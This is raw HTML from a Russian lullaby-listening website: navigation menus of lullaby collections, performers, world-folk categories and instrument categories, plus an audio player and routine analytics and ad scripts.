								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3033816 bytes
page generation time: 0.40385985374451 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139943
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
